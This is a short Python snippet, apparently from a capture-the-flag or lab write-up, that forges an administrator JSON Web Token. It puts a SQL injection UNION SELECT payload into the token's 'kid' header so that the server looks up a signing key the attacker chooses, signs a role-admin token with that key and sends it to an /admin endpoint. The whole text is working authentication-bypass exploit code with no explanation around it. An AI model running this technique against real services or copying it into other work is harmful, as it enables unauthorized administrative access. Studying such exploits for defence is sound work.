 secret = "techie_ernie_loves_kids"
payload = f'" AND 1=0 UNION SELECT "{secret}" -- '
admin_jwt = jwt.encode(
{"role": "admin"},
secret,
algorithm="HS256",
headers={"kid": payload}
)
res = session.get(f"{url}/admin", cookies={"jwt": admin_jwt})
print(res.text)